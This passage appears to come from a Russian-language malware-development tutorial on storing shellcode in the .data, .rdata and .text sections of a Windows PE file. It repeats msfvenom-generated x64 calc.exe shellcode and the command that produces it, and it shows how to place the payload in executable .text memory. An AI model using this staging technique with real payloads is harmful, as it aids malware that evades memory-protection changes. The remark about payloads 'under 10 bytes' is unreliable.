0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,

0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,

0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,

0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,

0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,

0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,

0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,

0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,

0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,

0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,

0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,

0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,

0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,

0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,

0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,

0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,

0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,

0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00

};

int main() {

printf("[i] Data_RawData var : 0x%p \n", Data_RawData);

printf("[#] Press <Enter> To Quit ...");

getchar();

return 0;

}Изображение ниже показывает результат работы вышеуказанного фрагмента кода в xdbg.

Обратите внимание на несколько пунктов на изображении:

Раздел .data начинается с адреса 0x00007FF7B7603000.

Базовый адрес Data_RawData равен 0x00007FF7B7603040, что является смещением на 0x40 от раздела .data.

Раздел .rdata

Переменные, определенные с квалификатором const, записываются как константы. Такие переменные считаются данными "только для чтения". Буква "r" в .rdata указывает на это, и любая попытка изменить эти переменные приведет к нарушению доступа. Кроме того, в зависимости от компилятора и его настроек, разделы .data и .rdata могут быть объединены, или даже объединены с разделом .text.

Приведенный ниже фрагмент кода показывает пример того, как полезная нагрузка хранится в разделе .rdata. Код по сути будет таким же, как в предыдущем фрагменте кода, за исключением того, что переменная теперь предварена квалификатором const.

Код:

#include <Windows.h>#include <stdio.h>// msfvenom calc shellcode

// msfvenom -p windows/x64/exec CMD=calc.exe -f c

// .rdata saved payload

const unsigned char Rdata_RawData[] = {

0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,

0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,

0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,

0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,

0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,

0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,

0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,

0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,

0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,

0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,

0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,

0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,

0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,

0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,

0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,

0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,

0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,

0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,

0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,

0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,

0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,

0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,

0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00

};

int main() {

printf("[i] Rdata_RawData var : 0x%p \n", Rdata_RawData);

printf("[#] Press <Enter> To Quit ...");

getchar();

return 0;

}Изображение ниже показывает результат выполнения команды dumpbin.exe на файле PE. Установка среды выполнения C++ Visual Studio автоматически загрузит dumpbin.exe.

Команда: dumpbin.exe /ALL <binary-file.exe>

Прокрутите вниз и посмотрите детали раздела .rdata, который содержит данные, сохраненные в исходном двоичном формате.

Раздел .text

В разделе .text компилятор сохраняет код программы.

Поэтому Сохранение переменных в разделе .text отличается от их сохранения в разделах .data или .rdata.

Здесь речь не идет просто о объявлении случайной переменной. Нужно указать компилятору сохранить ее в разделе .text, что демонстрируется в приведенном ниже фрагменте кода.

Код:

#include <Windows.h>#include <stdio.h>// msfvenom calc shellcode

// msfvenom -p windows/x64/exec CMD=calc.exe -f c

// .text saved payload

#pragma section(".text")__declspec(allocate(".text")) const unsigned char Text_RawData[] = {

0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,

0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,

0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,

0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,

0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,

0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,

0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,

0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,

0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,

0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,

0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,

0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,

0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,

0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,

0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,

0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,

0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,

0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,

0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,

0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,

0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,

0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,

0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00

};

int main() {

printf("[i] Text_RawData var : 0x%p \n", Text_RawData);

printf("[#] Press <Enter> To Quit ...");

getchar();

return 0;

}Здесь компилятору указано разместить переменную Text_rawData в разделе .text вместо раздела .rdata.

Особенность раздела .text заключается в том, что он хранит переменные с правами на выполнение в памяти, позволяя их выполнение напрямую без необходимости редактирования прав доступа к региону памяти. Это полезно для небольших полезных нагрузок, размер которых примерно меньше 10 байт.